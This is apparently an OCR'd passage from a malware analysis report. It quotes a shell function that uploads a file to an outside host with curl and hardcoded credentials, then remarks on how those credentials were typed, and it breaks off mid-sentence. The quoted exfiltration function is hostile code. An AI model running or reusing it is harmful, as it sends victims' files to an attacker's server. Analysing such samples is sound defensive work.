
send_data
(){
curl -F 
"username=jegjrlgjhdsgjh"
 -F 
"password=oeireopüigreigroei"
 -F \\
"Datei=@"
$CSOF
""
 -F 
"Send=1"
 <https://everlost.anondns.net/upload.php>
}
Both the username and password are indicative of a
keyboard run - the username on the home row keys and the
password on the upper row keys. However, with all other
characters being Latin the likely scenario that would
produce a single ü is the usage of a virtual keyboard. Since